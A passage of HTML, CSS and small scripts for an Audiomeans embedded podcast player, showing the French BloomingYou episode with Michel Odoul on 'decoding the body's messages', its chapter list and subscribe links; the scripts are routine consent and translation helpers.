  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: var(--desc-color);

  overflow-y: scroll;

  scrollbar-width: thin;
  scrollbar-color: var(--scroll-color) transparent;
}

.share-overlay .share::-webkit-scrollbar {
  width: 11px;
}
.share-overlay .share::-webkit-scrollbar-track {
  background: transparent;
}
.share-overlay .share::-webkit-scrollbar-thumb {
  background-color: var(--scroll-color);
  border-radius: 6px;
  border: 3px solid var(--scroll-color);
}

.share-overlay .desc-gradient {
  width: 100%;
  height: 40px;
  position: absolute;
  bottom: 0;
  z-index: 999999999;
  background-image: linear-gradient(
    to bottom,
    rgba(44, 46, 48, 0),
    var(--background-color)
  );
}

.share-overlay .share > a {
  margin-left: 12px;
  margin-bottom: 8px;
}

.share-overlay .thumb {
  border-radius: 12px;
  background-color: var(--bg-grey);
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  float: left;
  padding: 6px;
  height: 24px;
  padding-left: 8px;
  padding-right: 8px;
}

.share-overlay .thumb.fb {
  background-color: #3b5998;
}
.share-overlay .thumb.tw {
  background-color: #000;
  min-width: 50px;
}
.share-overlay .thumb.embed {
  background-color: #00aeff;
  min-width: 50px;
}
.share-overlay .thumb.audmns {
  background-color: #00aeff;
  min-width: 50px;
}
.share-overlay .thumb.lnk {
  background-color: #0073b1;
}

.share-overlay .thumb img {
  width: 12px;
  height: 12px;
}

.share-overlay .thumb span {
  margin-left: 5px;
  font-family: Rubik;
  font-size: 11px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #ffffff;
  text-transform: uppercase;
}

.player-container {
  flex-direction: column;
}

.playlist-overlay {
  display: none;
  flex-direction: column;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;

  z-index: 999999999;

  background-color: var(--background-color);
  border-top: solid 1px var(--playlist-color);
}

.playlist-container .playlist-overlay{
  display: block;
  position: relative;
  top: initial;
  left: initial;
}

.playlist-overlay .ov-header-top {
  display: flex;
  flex-direction: row;
  padding: 12px;
  padding-bottom: 0;
}

.playlist-overlay .ov-header-top .podcast-number-pl {
  font-family: Rubik;
  font-size: 17px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: var(--title-color);
  flex: 1;
}

.playlist-overlay .playlist {
  padding-left: 0;
  padding-right: 0;

  margin-top: 8px;

  font-family: Rubik;
  font-size: 15px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: var(--desc-color);

  overflow-y: scroll;

  scrollbar-width: thin;
  scrollbar-color: var(--scroll-color) transparent;

  flex: 1;
}

.playlist-overlay .playlist::-webkit-scrollbar {
  width: 11px;
}
.playlist-overlay .playlist::-webkit-scrollbar-track {
  background: transparent;
}
.playlist-overlay .playlist::-webkit-scrollbar-thumb {
  background-color: var(--scroll-color);
  border-radius: 6px;
  border: 3px solid var(--scroll-color);
}

.playlist-overlay .desc-gradient {
  width: 100%;
  height: 40px;
  position: fixed;
  bottom: 0;
  z-index: 999999999;
  background-image: linear-gradient(
    to bottom,
    rgba(44, 46, 48, 0),
    var(--background-color)
  );
}

.playlist-overlay .playlist-item {
  height: 40px;
  box-shadow: 0 1px 0 0 rgba(255, 255, 255, 0.15);
  background-color: var(--background-color);
  display: flex;
  flex-direction: row;
  padding: 12px;
  padding-top: 8px;
  padding-bottom: 8px;
  align-items: center;

  border-top: solid 1px var(--playlist-color);
}

.playlist-overlay .playlist-item > div {
  margin-left: 16px;
}

.playlist-overlay .playlist-item .playlist-item-play {
  width: 24px;
  min-width: 24px;
  height: 24px;
  background-color: var(--main-color);
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 12px;
  margin-left: 0;
}

.playlist-overlay .playlist-item .playlist-item-current {
  width: 24px;
  min-width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  display: none;
  margin-left: 0;
}

.playlist-overlay
  .playlist-item.current
  .playlist-item-current
  .playlist-item-current-fill {
  fill: var(--desc-color);
}

.playlist-overlay .playlist-item.current .playlist-item-current {
  display: flex;
}
.playlist-overlay .playlist-item.current .playlist-item-play {
  display: none;
}

.playlist-overlay .playlist-item .playlist-item-cover {
  width: 24px;
  height: 24px;
  min-width: 24px;
}

.playlist-overlay .playlist-item .playlist-item-cover img {
  width: 100%;
  height: 100%;
  min-width: 24px;
}

.playlist-overlay .playlist-item .playlist-item-title {
  font-family: Rubik;
  font-size: 18px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: var(--title-color);
  flex: 1;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

.playlist-overlay .playlist-item .playlist-item-duration {
  font-family: Rubik;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  text-align: right;
  color: var(--bg-grey);
}

.lds-roller {
  display: inline-block;
  position: relative;
  left: 0;
  width: 80px;
  height: 80px;

  transform: scale(0.5) translateX(-14px);

  display: none;
}

.lds-roller > div {
  z-index: 10;
}

.loading .lds-roller {
  display: inline-block;
}

.lds-roller div {
  animation: lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
  transform-origin: 40px 40px;
}
.lds-roller div:after {
  content: ' ';
  display: block;
  position: absolute;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background: #fff;
  margin: -4px 0 0 -4px;
}

.episode-cover .lds-roller div:after,
.loading-overlay .lds-roller div:after {
  background: var(--seek-color);
}

.container-play-button .lds-roller div:after {
  background: white;
}

.loading-overlay .lds-roller {
  display: inline-block;
}
.episode-cover .lds-roller {
  display: block;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -40px;
  margin-left: -34px;
  z-index: 10;
}

.container-img {
  position: relative;
  height: 100%;
  min-width: 150px;
  padding: 2px;
}

.lds-roller div:nth-child(1) {
  animation-delay: -0.036s;
}
.lds-roller div:nth-child(1):after {
  top: 63px;
  left: 63px;
}
.lds-roller div:nth-child(2) {
  animation-delay: -0.072s;
}
.lds-roller div:nth-child(2):after {
  top: 68px;
  left: 56px;
}
.lds-roller div:nth-child(3) {
  animation-delay: -0.108s;
}
.lds-roller div:nth-child(3):after {
  top: 71px;
  left: 48px;
}
.lds-roller div:nth-child(4) {
  animation-delay: -0.144s;
}
.lds-roller div:nth-child(4):after {
  top: 72px;
  left: 40px;
}
.lds-roller div:nth-child(5) {
  animation-delay: -0.18s;
}
.lds-roller div:nth-child(5):after {
  top: 71px;
  left: 32px;
}
.lds-roller div:nth-child(6) {
  animation-delay: -0.216s;
}
.lds-roller div:nth-child(6):after {
  top: 68px;
  left: 24px;
}
.lds-roller div:nth-child(7) {
  animation-delay: -0.252s;
}
.lds-roller div:nth-child(7):after {
  top: 63px;
  left: 17px;
}
.lds-roller div:nth-child(8) {
  animation-delay: -0.288s;
}
.lds-roller div:nth-child(8):after {
  top: 56px;
  left: 12px;
}
@keyframes lds-roller {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@media all and (min-width: 480px) {
  .episode-cover {
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
  }

  .container-img {
    display: block;
  }
}

.loading-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;

  display: none;
  align-items: center;
  justify-content: center;

  background-color: var(--background-color);
  opacity: 0.9;

  z-index: 999999999999;
}

.playlist-item-right {
  display: flex;
  flex-direction: row;
  width: 100%;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  color: var(--bg-grey);
}

.play-text,
.pause-text {
  display: none;
}

.podcast-title-container {
  display: flex;
  flex-direction: row;
  color: var(--bg-grey);
  flex: 1;
}

.podcast-title-container .audmns-logo {
  position: relative;
  right: unset;
  top: unset;
}

.description-overlay .description,
.share-overlay .share,
.subscribe-overlay .subscribe {
  -webkit-overflow-scrolling: touch;
}

.description-overlay .episode-title-container {
  height: auto !important;
}

.marker {
  position: absolute;
  width: 10px;
  height: 10px;
  background-color: #ffc90e;
  top: 50%;
  margin-top: -5px;
  border-radius: 50%;
  cursor: pointer;
  z-index: 200;
}

/* Tooltip container */
.tooltip {
  display: inline-block;
  border-bottom: 1px solid black; /* If you want dots under the hoverable text */
  position: relative;
}

/* Tooltip text */
.tooltip .tooltiptext {
  visibility: hidden;
  width: 120px;
  background-color: #555;
  color: #fff;
  text-align: center;
  padding: 5px 0;
  border-radius: 6px;
  /* Position the tooltip text */
  position: absolute;
  z-index: 1;
  margin-bottom: 5em;
  /* bottom: 125%;
  left: 50%;
  margin-left: -160px; */
  /* Fade in tooltip */
  opacity: 0;
  transition: opacity 0.3s;
}

.tooltiptext-download {
  visibility: hidden;
  width: 120px;
  background-color: #555;
  color: #fff;
  text-align: center;
  padding: 5px 0;
  border-radius: 6px;
  position: absolute;
  z-index: 1;
  margin-bottom: 5em;
  margin-right: 3em;
  opacity: 0;
  transition: opacity 0.3s;
}

/* Tooltip arrow */
.tooltip .tooltiptext::after {
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -5px;
  border-width: 5px;
  border-style: solid;
  border-color: #555 transparent transparent transparent;
}

/* Tooltip arrow Download*/
.tooltip .tooltiptext-download::after {
  content: '';
  position: absolute;
  top: 100%;
  left: 70%;
  margin-left: -5px;
  border-width: 5px;
  border-style: solid;
  border-color: #555 transparent transparent transparent;
}

/* Show the tooltip text when you mouse over the tooltip container */
.tooltip:hover .tooltiptext {
  visibility: visible;
  opacity: 1;
}

.btn.btn-right.btn-bookmark {
  display: none;
}

.container-play-button .lds-roller {
  display: none;
}

.container-play-button .loading .lds-roller {
  display: block;
}

@media only screen and (min-device-width: 375px) and (max-device-width: 667px) and (orientation: portrait) {
  body {
    max-width: 100vw !important;
  }
}

@media only screen and (max-device-width: 667px) and (-webkit-device-pixel-ratio: 2) {
  body {
    max-width: 100vw !important;
  }
}

.playlist-overlay .playlist {
  padding-bottom: 10px;
}

.horiz-hidden {
  display: none !important;
}

.playlist-container.playlist-mode .btn-close {
  display: none !important;
}

.season-title {
  font-size: 20px;
  font-weight: 600;
}

.marker {
  position: absolute;
  width: 10px;
  height: 10px;
  background-color: yellow;
  top: 50%;
  margin-top: -5px;
  border-radius: 50%;
  cursor:pointer;
  z-index: 200;
}

 /* Tooltip container */
 .tooltip {
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
}

/* Tooltip text */
.tooltip .tooltiptext {
  visibility: hidden;
  width: 320px;
  background-color: #555;
  color: #fff;
  text-align: center;
  padding: 5px 0;
  border-radius: 6px;

  /* Position the tooltip text */
  position: absolute;
  z-index: 1;
  left: 50%;
  margin-left: -160px;

  /* Fade in tooltip */
  opacity: 0;
  transition: opacity 0.3s;
}

/* Tooltip arrow */
.tooltip .tooltiptext::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -5px;
  border-width: 5px;
  border-style: solid;
  border-color: #555 transparent transparent transparent;
}

/* Show the tooltip text when you mouse over the tooltip container */
.tooltip:hover .tooltiptext {
  visibility: visible;
  opacity: 1;
}

.audiogram .tooltip .tooltiptext {
  margin-bottom: 0 !important;
  bottom: 125%;
}

.episode-no-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99999999;
  display: none;
  align-items: center;
  justify-content: center;
  color: var(--title-color);;
  font-weight: bold;
  backdrop-filter: blur(10px);
}

.loading-sentinel {
  height: 20px;
  margin: 20px 0;
}

.end-indicator {
  text-align: center;
  padding: 10px;
  color: #666;
  font-style: italic;
}

#audmns-share, #embed-share {
  display: none;
}

      

      
    </style>
    <style id="progress">
      .player .timeline .soundline::after { width: 0%; }
    </style>

    <script>
  (function () {
    const cmpFrame = window.top;
    const cmpCallbacks = {};
    window.__tcfapi = function (cmd, version, callback, arg) {
      if (!cmpFrame) {
        callback({ msg: 'CMP not found' }, false);
      } else {
        const callId = Math.random() + '';
        const msg = {
          __tcfapiCall: {
            command: cmd,
            parameter: arg,
            version: version,
            callId: callId,
          },
        };
        cmpCallbacks[callId] = callback;
        cmpFrame.postMessage(msg, '*');
      }
    };

    function postMessageHandler(event) {
      let json = {};
      try {
        json = typeof event.data === 'string' ? JSON.parse(event.data) : event.data;
      } catch (ignore) {}

      const payload = json.__tcfapiReturn;
      if (payload) {
        if (typeof cmpCallbacks[payload.callId] === 'function') {
          cmpCallbacks[payload.callId](payload.returnValue, payload.success);
          cmpCallbacks[payload.callId] = null;
        }
      }
    }

    window.addEventListener('message', postMessageHandler, false);
  }());

  __tcfapi('addEventListener', 2, function(tcData, success) {
    if(success &&
      (tcData.eventStatus === 'tcloaded' || tcData.eventStatus === 'useractioncomplete')) {
      window.__GDPR__ = {
        gdpr: typeof tcData.gdprApplies === 'undefined' ? true : tcData.gdprApplies,
        tcString: tcData.tcString || '',
      }
    }
  });
</script>
    
  </head>
  <body style="margin: 0; padding: 0;" >
    <script>
      window.doTranslate = function() {
  const keys = window.document.querySelectorAll('[data-i18n]');
  const lang = window.navigator.language.split(/[-_]/)[0];

  for (let i = 0; i < keys.length; i++) {
    const dt = keys[i].getAttribute('data-i18n');
    const params = JSON.parse((keys[i].getAttribute('data-i18n-params') || '{}').replace(/\\"/g, '"'));

    let value = window.__INITIAL_DATA__.i18n?.[lang]?.[dt] || window.__INITIAL_DATA__.i18n?.fr?.[dt];
    for (const param in params) {
      value = value.replace(`{{${param}}}`, params[param]);
    }

    keys[i].innerHTML = value;
  }
};

window.doTooltip = function() {
  const keys = window.document.querySelectorAll('[data-i18n-tooltip]');
  const lang = window.navigator.language.split(/[-_]/)[0];

  for (let i = 0; i < keys.length; i++) {
    const dt = keys[i].getAttribute('data-i18n-tooltip');
    const params = JSON.parse((keys[i].getAttribute('data-i18n-params') || '{}').replace(/\\"/g, '"'));

    let value = window.__INITIAL_DATA__.i18n?.[lang]?.[dt] || window.__INITIAL_DATA__.i18n?.fr?.[dt];
    for (const param in params) {
      value = value.replace(`{{${param}}}`, params[param]);
    }

    window.tippy(keys[i], { content: value });
  }
};

window.getTranslation = function(dt) {
  const lang = window.navigator.language.split(/[-_]/)[0];
  return window.__INITIAL_DATA__.i18n?.[lang]?.[dt] || window.__INITIAL_DATA__.i18n?.fr?.[dt];
};    </script>
    <div id="root" class="player">
      <div class="player-container">
  <div class="episode-cover">
    <script>
      function onLoadImage(obj) {
        obj.style.display = 'block';
        return false;
      }
    </script>
    <div class="container-img">
      <img
        id="episode-cover"
        class="img-cover"
        src="https://static.audiomeans.fr/img/episode/9856fd06-dc2e-4f04-be0e-5df635c9b023.jpg"
        style="width: auto; height: 100%"
        onload="onLoadImage(this)"
        alt="episode cover EP47 Décoder les messages du corps : comprendre pour guérir avec Michel Odoul"
      />
      <div class="lds-roller">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>
      </div>
    </div>

    <div class="player-content">
      <div class="player-headline">
        <div class="container-play-button">
            <div class="play btn" id="play-btn" role="button" tabindex="0" alt="bouton play">
              <div class="play-btn-content"></div>
              <div class="sr-only">
                <span data-i18n="play_episode"></span> EP47 Décoder les messages du corps : comprendre pour guérir avec Michel Odoul </div>
              <div class="play-text">
                Lecture
              </div>
              <div class="pause-text">Pause</div>
              <div class="lds-roller">
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>         
              </div>  
            </div>
 
        </div>
        <div class="player-headline-text">
          <div class="podcast-title-container">
            <p class="player-podcast-name">
              
              <a
                href="https://www.bloomingyou.fr/"
                target="_blank"
                >BloomingYou - Mieux-être corps et esprit</a
              >
              
            </p>
            
            <a href="https://www.audiomeans.fr" target="_blank" class="vert-hidden">
              <div class="audmns-logo"></div>
              <span class="sr-only">Audiomeans</span>
            </a>
            
          </div>
          <div class="episode-title-container">
            <div class="episode-title vert-hidden" id="episode-title">
              <span>EP47 Décoder les messages du corps : comprendre pour guérir avec Michel Odoul</span>
            </div>
            <div class="episode-title-vert horiz-hidden" id="episode-title-vert">
              <span>EP47 Décoder les messages du corps : comprendre pour guérir avec Michel Odoul</span>
            </div>
          </div>
        </div>
      </div>
      <div class="player-audio">
        <div class="episode-no-content"><span data-i18n="unavailable"></span></div>
        <div class="current current-play vert-hidden">00:00</div>
        <div class="audiogram">
          <canvas></canvas>
          <div class="soundline"></div>
        </div>
        <div class="duration duration-play vert-hidden">00:00</div>
        <div class="times horiz-hidden">
          <div class="current current-play">00:00</div>
          <div class="duration duration-play">00:00</div>
        </div>
      </div>
      <div class="player-controls">
        <div class="episode-no-content" style="backdrop-filter: blur(1px);"></div>
        <div class="player-speed">
          <div class="btn back" role="button" tabindex="0" alt="bouton reculer" aria-label="reculer de 30 secondes">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              width="25"
              height="24"
              viewBox="0 0 25 24"
            >
              <g fill="none" fill-rule="evenodd">
                <path
                  class="back-stroke"
                  stroke-linecap="round"
                  stroke-linejoin="round"
                  stroke-width="1.833"
                  d="M0 2.433v4.89h4.842m-3.014 7.332c1.612 4.621 6.057 7.608 10.902 7.327 4.845-.282 8.92-3.764 9.998-8.541 1.076-4.777-1.106-9.697-5.353-12.068C13.128-.997 7.841-.246 4.406 3.215L0 7.333"
                  transform="translate(1 1)"
                />
                <text
                  class="back-fill"
                  font-family="Rubik-Medium, Rubik"
                  font-size="8"
                  font-weight="400"
                  transform="translate(1 1)"
                >
                  <tspan x="7" y="14">30</tspan>
                </text>
              </g>
            </svg>
          </div>
          <div class="btn speed-container speed-100x" role="button" tabindex="0" alt="bouton vitesse de lecture">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              width="24"
              height="24"
              viewBox="0 0 24 24"
            >
              <g fill="none" fill-rule="evenodd" class="icon">
                <circle cx="12" cy="12" r="12" />
              </g>
            </svg>
            <span class="speed">1x</span>
          </div>
          <div class="btn forward" role="button" tabindex="0" alt="bouton avancer" aria-label="avancer de 30 secondes">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              width="25"
              height="24"
              viewBox="0 0 25 24"
            >
              <g fill="none" fill-rule="evenodd">
                <path
                  class="fwd-stroke"
                  stroke-linecap="round"
                  stroke-linejoin="round"
                  stroke-width="1.833"
                  d="M23 2.433v4.89h-4.842m3.014 7.332c-1.612 4.621-6.057 7.608-10.902 7.327C5.425 21.7 1.35 18.218.272 13.44-.804 8.664 1.378 3.744 5.625 1.373c4.247-2.37 9.534-1.619 12.969 1.842L23 7.333"
                  transform="translate(1 1)"
                />
                <text
                  class="fwd-fill"
                  font-family="Rubik-Medium, Rubik"
                  font-size="8"
                  font-weight="400"
                  transform="translate(1 1)"
                >
                  <tspan x="6" y="14">30</tspan>
                </text>
              </g>
            </svg>
          </div>
        </div>
        <div class="player-buttons">
          <div class="btn btn-right btn-bookmark">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              viewBox="0 0 24 24"
              fill="white"
              width="18"
              height="18"
            >
              <path d="M0 0h24v24H0z" fill="none" />
              <path
                d="M17 3H7c-1.1 0-1.99.9-1.99 2L5 21l7-3 7 3V5c0-1.1-.9-2-2-2z"
              />
            </svg>
          </div>
          <div class="btn btn-right btn-info" data-i18n-tooltip="informations" role="button" tabindex="0" alt="bouton information">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              width="12"
              height="12"
              viewBox="0 0 12 12"
            >
              <path
                fill="#FFF"
                d="M6.156 0C6.881 0 7.47.597 7.47 1.333c0 .737-.588 1.334-1.313 1.334S4.844 2.07 4.844 1.333C4.844.597 5.43 0 6.156 0zm1.969 12h-3.5c-.483 0-.875-.398-.875-.889 0-.49.392-.889.875-.889h.656c.121 0 .219-.1.219-.222V6c0-.123-.098-.222-.219-.222h-.656c-.483 0-.875-.398-.875-.89 0-.49.392-.888.875-.888H5.5c.966 0 1.75.796 1.75 1.778V10c0 .123.098.222.219.222h.656c.483 0 .875.398.875.89 0 .49-.392.888-.875.888z"
              />
            </svg>
          </div>
           
          <div class="btn btn-right btn-subscribe" data-i18n-tooltip="subscribe" role="button" tabindex="0" alt="bouton s'abonner">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              width="12"
              height="12"
              viewBox="0 0 12 12"
            >
              <g fill="#FFF">
                <path
                  d="M1.4 4.148c-.477 0-.869.392-.869.875s.392.875.875.875C2.66 5.86 3.87 6.325 4.768 7.19c.843.81 1.346 1.906 1.416 3.067l.008.233c0 .482.391.873.875.873.483 0 .875-.391.875-.875-.01-1.715-.708-3.353-1.938-4.545C4.773 4.75 3.114 4.103 1.4 4.148z"
                  transform="translate(.375)"
                />
                <path
                  d="M1.42.635c-.483 0-.875.392-.875.875s.392.875.875.875c4.656 0 8.299 3.559 8.299 8.103 0 .484.392.875.875.875s.875-.391.875-.875c0-5.524-4.417-9.853-10.05-9.853zM2.281 7.859c-.966 0-1.75.783-1.75 1.75 0 .966.784 1.75 1.75 1.75.967 0 1.75-.784 1.75-1.75 0-.967-.783-1.75-1.75-1.75z"
                  transform="translate(.375)"
                />
              </g>
            </svg>
          </div>
           
          <div class="btn btn-right btn-share" data-i18n-tooltip="share" role="button" tabindex="0" alt="bouton partager">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              width="12"
              height="12"
              viewBox="0 0 12 12"
            >
              <path
                fill="#FFF"
                d="M8.908 7.313c-.635 0-1.241.26-1.68.717L4.654 6.743c.022-.122.035-.244.037-.367-.002-.124-.015-.246-.037-.367L7.228 4.72c.78.802 2.02.939 2.955.326.937-.613 1.308-1.803.886-2.84C10.646 1.17 9.549.577 8.45.794c-1.098.217-1.888 1.181-1.886 2.3.003.124.015.247.037.368L4.03 4.749c-.663-.688-1.677-.905-2.563-.547C.58 4.56 0 5.42 0 6.375c0 .956.58 1.816 1.466 2.174.886.357 1.9.14 2.563-.547l2.573 1.287c-.022.121-.034.244-.037.367C6.565 10.951 7.614 12 8.908 12c1.293 0 2.342-1.05 2.342-2.344 0-1.294-1.049-2.343-2.342-2.343z"
              />
            </svg>
          </div>
           
        </div>
      </div>
      <audio id="audio" style="width: 100%" preload="none"></audio>
      
      
      <a href="https://www.audiomeans.fr" target="_blank" class="horiz-hidden">
        <div class="audmns-logo"></div>
      </a>
      
    </div>
  </div>

  
</div>
      <div class="description-overlay" role="dialog" aria-modal="true" tabindex="-1">
  <div class="ov-header-top">
    <div class="episode-title-container">
      <div class="episode-title" id="episode-description-title">
        <span>EP47 Décoder les messages du corps : comprendre pour guérir avec Michel Odoul &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>
      </div>
    </div>
    <div class="btn btn-close" role="button" tabindex="0">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
        <g fill="none" fill-rule="evenodd">
          <rect width="24" height="24" fill="#7D7D7D" rx="12"/>
          <path fill="#FFF" fill-rule="nonzero" d="M8.426 6.43c-.356-.356-.876-.495-1.363-.365s-.867.511-.998.998c-.13.487.009 1.007.365 1.363L9.805 11.8c.054.053.083.125.083.2 0 .075-.03.147-.083.2L6.43 15.574c-.366.355-.513.88-.384 1.373.13.493.515.878 1.008 1.007.493.13 1.018-.018 1.372-.385l3.374-3.374c.053-.053.125-.083.2-.083.075 0 .147.03.2.083l3.374 3.374c.357.356.876.495 1.363.365.486-.13.867-.51.997-.997s-.009-1.006-.365-1.363L14.195 12.2c-.053-.053-.083-.125-.083-.2 0-.075.03-.147.083-.2l3.374-3.374c.367-.354.514-.879.385-1.372-.129-.493-.514-.879-1.007-1.008-.494-.13-1.018.018-1.373.384L12.2 9.805c-.111.11-.29.11-.4 0L8.426 6.43z"/>
        </g>
      </svg>
    </div>
  </div>
  <div class="subtitle" id="episode-subtitle">
    BloomingYou - Mieux-être corps et esprit • 08/04/2024 • 54 min 
  </div>
  <div class="description" id="episode-description">
    <p>Et si notre corps avait quelque chose à nous dire ? Dans cet épisode enregistré en 2014, Michel Odoul, fondateur de l’Institut Français de Shiatsu, explore les liens entre douleurs physiques, émotions profondes et équilibre intérieur.  À travers une approche psycho-énergétique fondée sur la médecine traditionnelle chinoise, la psychologie jungienne et l’épigénétique, il invite à repenser notre manière de comprendre la maladie et le soin.  👉 Un échange pour celles et ceux qui cherchent du sens à ce qu’ils traversent. 👉 Pour mieux comprendre comment notre corps reflète parfois ce que l’on n’exprime pas.  📍 Chapitres de l’épisode :  00:00 Introduction – Corps, esprit et épigénétique 03:38 Qu’est-ce que le shiatsu ? 04:51 Les fondements de la psycho-énergétique 07:18 Corps et esprit : une même structure 09:50 Du symptôme à l’émotion : le décodage corporel 12:19 Émotions et immunité : un lien prouvé 13:02 Les comportements accidentogènes 14:46 Accompagner sans imposer : le rôle du praticien 17:10 Guérison : une réappropriation de soi 20:07 Barrages intérieurs et somatisations 21:48 Addictions, anesthésie et désespérance 24:53 L’insomnie vue par la psycho-énergétique 27:15 Responsabilité vs culpabilité 31:42 Peut-on toujours trouver un sens ? 33:02 Les limites de l’interprétation 38:41 Approches complémentaires et médecine classique 41:11 Facteurs environnementaux et santé 43:59 Le parcours personnel de Michel Odoul 45:53 Ce qui l’a profondément marqué 48:21 Ce en quoi il croit 49:51 Ce qui l’inspire, le touche, le met en colère 51:50 Son mantra  📚 Pour aller plus loin : Dis-moi où tu as mal, je te dirai pourquoi – Michel Odoul (Albin Michel) 💻 Transcription complète sur : <a target="_blank" rel="noopener noreferrer nofollow" href="https://www.bloomingyou.fr/decoder-les-messages-du-corps-comprendre-pour-guerir/">https://www.bloomingyou.fr/decoder-les-messages-du-corps-comprendre-pour-guerir/</a>  🌐 BloomingYou : 🎧 Podcast : <a target="_blank" rel="noopener noreferrer nofollow" href="https://audmns.com/aMCIbmv">https://audmns.com/aMCIbmv</a> 📸 Instagram : <a target="_blank" rel="noopener noreferrer nofollow" href="https://www.instagram.com/bloomingyou_fr/">https://www.instagram.com/bloomingyou_fr/</a> 📘 Facebook : <a target="_blank" rel="noopener noreferrer nofollow" href="https://www.facebook.com/mybloomingyou">https://www.facebook.com/mybloomingyou</a> 🔗 LinkedIn : <a target="_blank" rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/bloomingyou/">https://www.linkedin.com/company/bloomingyou/</a></p><p></p><p><p>Hébergé par <a rel="noopener noreferrer nofollow" href="https://www.bloomingyou.fr/">BloomingYou</a>. Visitez <a target="_blank" rel="noopener noreferrer nofollow" href="https://www.bloomingyou.fr/charte-de-confidentialite/">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>
  </div>
  <div class="desc-gradient"></div>
</div>      <div class="subscribe-overlay">
  <div class="ov-header-top">
    <div class="header">
      <span data-i18n="subscribe"></span>
    </div>
    <div class="btn btn-close">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
        <g fill="none" fill-rule="evenodd">
          <rect width="24" height="24" fill="#7D7D7D" rx="12"/>
          <path fill="#FFF" fill-rule="nonzero" d="M8.426 6.43c-.356-.356-.876-.495-1.363-.365s-.867.511-.998.998c-.13.487.009 1.007.365 1.363L9.805 11.8c.054.053.083.125.083.2 0 .075-.03.147-.083.2L6.43 15.574c-.366.355-.513.88-.384 1.373.13.493.515.878 1.008 1.007.493.13 1.018-.018 1.372-.385l3.374-3.374c.053-.053.125-.083.2-.083.075 0 .147.03.2.083l3.374 3.374c.357.356.876.495 1.363.365.486-.13.867-.51.997-.997s-.009-1.006-.365-1.363L14.195 12.2c-.053-.053-.083-.125-.083-.2 0-.075.03-.147.083-.2l3.374-3.374c.367-.354.514-.879.385-1.372-.129-.493-.514-.879-1.007-1.008-.494-.13-1.018.018-1.373.384L12.2 9.805c-.111.11-.29.11-.4 0L8.426 6.43z"/>
        </g>
      </svg>
    </div>
  </div>
  <div class="subtitle" id="subscribe-podcast-name">
    BloomingYou - Mieux-être corps et esprit
  </div>
  <div class="subscribe" id="subscribe-links">
    <a href="https://feeds.audiomeans.fr/feed/2563b684-adb3-42dc-affe-35171f562757.xml" target="_blank" class="thumb" id="subscribe-rss">
      <svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12">
        <g fill="#FFF" opacity=".703">
          <path d="M1.4 4.148c-.477 0-.869.392-.869.875s.392.875.875.875C2.66 5.86 3.87 6.325 4.768 7.19c.843.81 1.346 1.906 1.416 3.067l.008.233c0 .482.391.873.875.873.483 0 .875-.391.875-.875-.01-1.715-.708-3.353-1.938-4.545C4.773 4.75 3.114 4.103 1.4 4.148z" transform="translate(.375)"/>
          <path d="M1.42.635c-.483 0-.875.392-.875.875s.392.875.875.875c4.656 0 8.299 3.559 8.299 8.103 0 .484.392.875.875.875s.875-.391.875-.875c0-5.524-4.417-9.853-10.05-9.853zM2.281 7.859c-.966 0-1.75.783-1.75 1.75 0 .966.784 1.75 1.75 1.75.967 0 1.75-.784 1.75-1.75 0-.967-.783-1.75-1.75-1.75z" transform="translate(.375)"/>
        </g>
      </svg>
      <span data-i18n="rss"></span>
    </a>
    
      <a href="https://podcasts.apple.com/fr/podcast/blooming-you-mieux-%C3%AAtre-corps-et-esprit/id1575200476" target="_blank" class="thumb external">
          <img src="https://static.audiomeans.fr/podcasts/Apple-Podcasts.png" />
          <span>Apple Podcasts</span>
      </a>
    
      <a href="https://www.deezer.com/fr/show/2786902" target="_blank" class="thumb external">
